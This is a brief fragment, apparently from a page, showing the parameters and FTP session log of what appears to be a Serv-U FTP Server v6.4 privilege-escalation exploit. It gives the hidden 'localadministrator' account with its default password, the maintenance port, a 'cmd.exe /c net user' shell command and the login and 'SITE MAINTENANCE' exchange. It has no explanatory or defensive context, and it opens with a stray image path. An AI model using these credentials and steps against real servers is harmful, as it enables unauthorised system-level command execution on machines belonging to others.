 UserName : localadministrator PassWord : ab1 Port : 43958
CmdShell : cmd.exe /c net user Exploit
221 Serv-U FTP Server v6.4 for WinSock ready...
user localadministrator
331 User name okay, need password.
pass ab1
230 User logged in, proceed.
SITE MAINTENANCE
230-Switching to SYSTEM MAINTENANCE mode.
230 Version=1
900-Type=Status
900 Server=Online
900-Type=License
900-DaysLeft=0